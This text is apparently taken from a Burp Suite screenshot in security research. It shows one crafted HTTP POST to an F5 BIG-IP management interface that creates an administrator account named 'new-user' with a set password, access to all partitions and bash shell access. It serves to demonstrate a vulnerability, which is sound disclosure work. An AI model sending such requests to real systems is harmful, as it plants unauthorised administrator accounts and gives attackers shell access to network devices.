 Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to Praetorian
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Settings
1 × +
Send Cancel < > Target: https://3.88.111.79:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tmui/Control/form?__handler=/tmui/system/user/create&__source=finished&__linked=false&__fromError=false HTTP/1.1
2 Host: 3.88.111.79:8443
3 Cookie: BIGIPAuthUsernameCookie=admin;
F5_CURRENT_PARTITION=Common; f5currenttab="main"; f5mainmenuopenlist=""; f5advanceddisplay=""; f5formpage="/tmui/system/user/list.jsp"
4 Content-Length: 1726
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://3.88.111.79:8443
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: iframe
18 Referer: https://3.88.111.79:8443/tmui/Control/jspmap/tmui/system/user/create.jsp
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 _timenow=Fri+Sep+22+10%3A25%3A31+PDT+2023&_timenow_before=Fri+Sep+22+10%3A25%3A31+PDT+2023&_form_holder_opener_=&handler=
%2Ftmui%2Fsystem%2Fuser%2Fcreate&handler_before=%2Ftmui%2Fsystem%2Fuser%2Fcreate&showObjList=shell_with_bash&showObjList_before=&hideObjList=
shell_no_bash&hideObjList_before=&enableObjList=&enableObjList_before=&disableObjList=&disableObjList_before=&_bufvalue=
&_bufvalue_validation=NO_VALIDATION&
com.f5.util.LinkedAdd.action_override=%2Ftmui%2Fsystem%2Fuser%2Fcreate&com.f5.util.LinkedAdd.action_override_before=
%2Ftmui%2Fsystem%2Fuser%2Fcreate&linked_add_id=&linked_add_id_before=&linkedadd_params=&linkedadd_params_before=&exit_page=
%2Ftmui%2Fsystem%2Fuser%2Flist.jsp&exit_page_before=%2Ftmui%2Fsystem%2Fuser%2Flist.jsp&systemuser-hidden=
%5B%5B%22Administrator%22%2C%22%5BAll%5D%22%5D%5D&systemuser-hidden_before=&form_page=%2Ftmui%2Fsystem%2Fuser%2Fcreate.jsp%3F&form_page_before=
%2Ftmui%2Fsystem%2Fuser%2Fcreate.jsp%3F&name=new-user&name_before=&name_validation=NO_VALIDATION&name_required=1&passwd=PraetorianLabs&
passwd_before=&passwd_validation=com.f5.form.PasswordValidator&passwd_validationparam1=passwd_confirm&passwd_required=1&passwd_confirm=
PraetorianLabs&passwd_confirm_before=&passwd_confirm_validation=NO_VALIDATION&passwd_confirm_required=1&systemuser-user_role=Administrator&
systemuser-user_role_before=Guest&systemuser-partition=%5BAll%5D&systemuser-partition_before=null&systemuser-addWithMulti_before=Add&
systemuser-edit_before=Edit&systemuser-delete_before=Delete&shell_with_bash=bash&shell_with_bash_before=disable&exit_button_before=Cancel&
repeat_before=Repeat&finished=Finished&finished_before=Finished
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Ready
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 54
Request cookies 8
Request headers 20
Seebug